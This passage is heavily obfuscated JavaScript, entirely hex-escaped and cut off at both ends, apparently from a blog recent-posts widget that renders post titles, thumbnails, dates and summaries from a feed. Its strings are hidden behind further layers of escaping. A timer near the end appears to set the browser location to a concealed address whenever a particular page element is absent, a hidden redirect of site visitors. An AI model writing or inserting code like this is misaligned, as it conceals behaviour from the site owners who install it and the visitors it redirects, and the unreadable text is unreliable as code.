\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x5d\x3b\x31\x67\x20\x32\x62\x28\x31\x76\x29\x7b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x30\x5d\x29\x3b\x31\x49\x28\x43\x20\x31\x65\x3d\x30\x3b\x31\x65\x3c\x31\x58\x3b\x31\x65\x2b\x2b\x29\x7b\x43\x20\x4b\x3d\x31\x76\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x5b\x31\x65\x5d\x3b\x43\x20\x31\x46\x3d\x4b\x5b\x65\x5b\x35\x5d\x5d\x5b\x65\x5b\x34\x5d\x5d\x3b\x43\x20\x31\x6b\x3b\x48\x28\x31\x65\x3d\x3d\x31\x76\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x5b\x65\x5b\x36\x5d\x5d\x29\x7b\x31\x4a\x7d\x3b\x31\x49\x28\x43\x20\x55\x3d\x30\x3b\x55\x3c\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x65\x5b\x36\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x48\x28\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x38\x5d\x5d\x3d\x3d\x65\x5b\x39\x5d\x26\x26\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x31\x31\x5d\x29\x7b\x43\x20\x56\x3d\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x35\x5d\x5d\x3b\x43\x20\x31\x4d\x3d\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x7d\x3b\x48\x28\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x38\x5d\x5d\x3d\x3d\x65\x5b\x31\x33\x5d\x29\x7b\x31\x6b\x3d\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x3b\x31\x4a\x7d\x7d\x3b\x43\x20\x31\x68\x3b\x32\x66\x7b\x31\x68\x3d\x4b\x5b\x65\x5b\x31\x35\x5d\x5d\x5b\x65\x5b\x31\x34\x5d\x5d\x7d\x32\x67\x28\x32\x6b\x29\x7b\x73\x3d\x4b\x5b\x65\x5b\x31\x36\x5d\x5d\x5b\x65\x5b\x34\x5d\x5d\x3b\x61\x3d\x73\x5b\x65\x5b\x31\x38\x5d\x5d\x28\x65\x5b\x31\x37\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x31\x38\x5d\x5d\x28\x65\x5b\x31\x39\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x31\x38\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x48\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x32\x5d\x29\x29\x7b\x31\x68\x3d\x64\x7d\x31\x70\x7b\x31\x68\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x43\x20\x32\x6a\x3d\x4b\x5b\x65\x5b\x32\x35\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x32\x34\x5d\x5d\x3b\x43\x20\x31\x71\x3d\x4b\x5b\x65\x5b\x32\x36\x5d\x5d\x5b\x65\x5b\x34\x5d\x5d\x3b\x43\x20\x31\x53\x3d\x31\x71\x5b\x65\x5b\x32\x37\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x43\x20\x32\x61\x3d\x31\x71\x5b\x65\x5b\x32\x37\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x43\x20\x31\x4c\x3d\x31\x71\x5b\x65\x5b\x32\x37\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x43\x20\x4e\x3d\x32\x68\x20\x32\x69\x28\x29\x3b\x4e\x5b\x31\x5d\x3d\x65\x5b\x32\x38\x5d\x3b\x4e\x5b\x32\x5d\x3d\x65\x5b\x32\x39\x5d\x3b\x4e\x5b\x33\x5d\x3d\x65\x5b\x33\x30\x5d\x3b\x4e\x5b\x34\x5d\x3d\x65\x5b\x33\x31\x5d\x3b\x4e\x5b\x35\x5d\x3d\x65\x5b\x33\x32\x5d\x3b\x4e\x5b\x36\x5d\x3d\x65\x5b\x33\x33\x5d\x3b\x4e\x5b\x37\x5d\x3d\x65\x5b\x33\x34\x5d\x3b\x4e\x5b\x38\x5d\x3d\x65\x5b\x33\x35\x5d\x3b\x4e\x5b\x39\x5d\x3d\x65\x5b\x33\x36\x5d\x3b\x4e\x5b\x31\x30\x5d\x3d\x65\x5b\x33\x37\x5d\x3b\x4e\x5b\x31\x31\x5d\x3d\x65\x5b\x33\x38\x5d\x3b\x4e\x5b\x31\x32\x5d\x3d\x65\x5b\x33\x39\x5d\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x33\x65\x5d\x29\x3b\x48\x28\x32\x5a\x3d\x3d\x31\x62\x29\x7b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x59\x5d\x2b\x31\x6b\x2b\x65\x5b\x32\x54\x5d\x2b\x31\x68\x5b\x65\x5b\x31\x4b\x5d\x5d\x28\x65\x5b\x32\x53\x5d\x2c\x65\x5b\x32\x55\x5d\x29\x2b\x65\x5b\x32\x56\x5d\x29\x7d\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x58\x5d\x2b\x31\x6b\x2b\x65\x5b\x31\x4e\x5d\x2b\x31\x46\x2b\x65\x5b\x32\x57\x5d\x29\x3b\x48\x28\x65\x5b\x31\x36\x5d\x31\x45\x20\x4b\x29\x7b\x43\x20\x4f\x3d\x4b\x5b\x65\x5b\x31\x36\x5d\x5d\x5b\x65\x5b\x34\x5d\x5d\x7d\x31\x70\x7b\x48\x28\x65\x5b\x31\x47\x5d\x31\x45\x20\x4b\x29\x7b\x43\x20\x4f\x3d\x4b\x5b\x65\x5b\x31\x47\x5d\x5d\x5b\x65\x5b\x34\x5d\x5d\x7d\x31\x70\x7b\x43\x20\x4f\x3d\x65\x5b\x32\x32\x5d\x7d\x7d\x3b\x43\x20\x31\x5a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x4b\x5d\x5d\x28\x31\x5a\x2c\x65\x5b\x32\x32\x5d\x29\x3b\x48\x28\x33\x68\x3d\x3d\x31\x62\x29\x7b\x48\x28\x4f\x5b\x65\x5b\x36\x5d\x5d\x3c\x31\x57\x29\x7b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x32\x5d\x29\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x4f\x29\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x32\x5d\x29\x7d\x31\x70\x7b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x32\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x32\x37\x5d\x5d\x28\x30\x2c\x31\x57\x29\x3b\x43\x20\x31\x48\x3d\x4f\x5b\x65\x5b\x33\x72\x5d\x5d\x28\x65\x5b\x31\x52\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x32\x37\x5d\x5d\x28\x30\x2c\x31\x48\x29\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x4f\x2b\x65\x5b\x33\x73\x5d\x29\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x32\x5d\x29\x7d\x7d\x3b\x43\x20\x51\x3d\x65\x5b\x32\x32\x5d\x3b\x43\x20\x31\x64\x3d\x30\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x33\x75\x5d\x29\x3b\x48\x28\x33\x70\x3d\x3d\x31\x62\x29\x7b\x51\x3d\x51\x2b\x65\x5b\x33\x6f\x5d\x2b\x4e\x5b\x33\x6a\x28\x32\x61\x2c\x31\x30\x29\x5d\x2b\x65\x5b\x31\x52\x5d\x2b\x31\x4c\x2b\x65\x5b\x33\x6b\x5d\x2b\x31\x53\x3b\x31\x64\x3d\x31\x7d\x3b\x48\x28\x33\x6c\x3d\x3d\x31\x62\x29\x7b\x48\x28\x31\x64\x3d\x3d\x31\x29\x7b\x51\x3d\x51\x2b\x65\x5b\x33\x6e\x5d\x7d\x3b\x48\x28\x56\x3d\x3d\x65\x5b\x33\x6d\x5d\x29\x7b\x56\x3d\x65\x5b\x32\x52\x5d\x7d\x3b\x48\x28\x56\x3d\x3d\x65\x5b\x32\x51\x5d\x29\x7b\x56\x3d\x65\x5b\x32\x76\x5d\x7d\x3b\x56\x3d\x65\x5b\x31\x51\x5d\x2b\x31\x4d\x2b\x65\x5b\x31\x4e\x5d\x2b\x56\x2b\x65\x5b\x32\x75\x5d\x3b\x51\x3d\x51\x2b\x56\x2b\x65\x5b\x32\x77\x5d\x3b\x31\x64\x3d\x31\x7d\x3b\x48\x28\x32\x78\x3d\x3d\x31\x62\x29\x7b\x48\x28\x31\x64\x3d\x3d\x31\x29\x7b\x51\x3d\x51\x2b\x65\x5b\x32\x7a\x5d\x7d\x3b\x51\x3d\x51\x2b\x65\x5b\x31\x51\x5d\x2b\x31\x6b\x2b\x65\x5b\x32\x79\x5d\x3b\x31\x64\x3d\x31\x7d\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x51\x29\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x74\x5d\x29\x3b\x48\x28\x32\x73\x3d\x3d\x31\x62\x29\x7b\x48\x28\x31\x65\x21\x3d\x28\x31\x58\x2d\x31\x29\x29\x7b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x32\x5d\x29\x7d\x7d\x7d\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x6d\x5d\x29\x7d\x24\x28\x49\x29\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x31\x67\x28\x29\x7b\x24\x28\x65\x5b\x32\x6f\x5d\x29\x5b\x65\x5b\x32\x70\x5d\x5d\x28\x65\x5b\x32\x72\x5d\x29\x7d\x29\x3b\x24\x28\x49\x29\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x31\x67\x28\x29\x7b\x32\x71\x28\x31\x67\x28\x29\x7b\x48\x28\x21\x24\x28\x65\x5b\x32\x41\x5d\x29\x5b\x65\x5b\x36\x5d\x5d\x29\x7b\x31\x54\x5b\x65\x5b\x32\x4c\x5d\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x3d\x65\x5b\x32\x4b\x5d\x7d\x7d\x2c\x32\x4d\x29\x7d\x29\x3b\x31\x54\